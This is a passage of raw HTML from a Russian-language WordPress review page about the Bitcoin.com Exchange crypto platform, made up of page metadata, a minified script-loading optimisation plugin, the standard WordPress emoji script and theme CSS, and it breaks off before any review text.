

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/bitcoin-com-exchange/
body_size: 39053
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bitcoin.com Exchange - рейтинг доверия, возможности</title>
	<meta name="description" content="Bitcoin.com Exchange - одна из продуктивных платформ для торговли крипто-валютой, проедоставляющая своим клиентам хорошие возможности для заработка" />
	<link rel="canonical" href="https://trust-viper.com/review/bitcoin-com-exchange/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bitcoin.com Exchange - рейтинг доверия, возможности" />
	<meta property="og:description" content="Bitcoin.com Exchange - одна из продуктивных платформ для торговли крипто-валютой, проедоставляющая своим клиентам хорошие возможности для заработка" />
	<meta property="og:url" content="https://trust-viper.com/review/bitcoin-com-exchange/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-23T14:14:21+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/05/MjzHrwwX.png" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 